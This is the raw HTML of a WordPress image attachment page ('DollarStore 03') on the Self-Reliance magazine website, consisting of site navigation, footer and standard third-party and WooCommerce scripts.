                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>DollarStore 03</span>
                                </h1>            <a href="https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/DollarStore-03-scaled.jpg" title="DollarStore 03" rel="attachment"><img class="td-attachment-page-image" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/DollarStore-03-scaled.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 1 -->
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-04/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/DollarStore-04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DollarStore 04" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/DollarStore-04-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/DollarStore-04-100x100.jpg 100w, https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/DollarStore-04-585x585.jpg 585w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69755536bd6ad
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"6c1205bddc","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'e06aac62a1',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"d8f9395350"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '554676963b',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZV0WgXR9CT3gEnBsthAwhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769297210944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>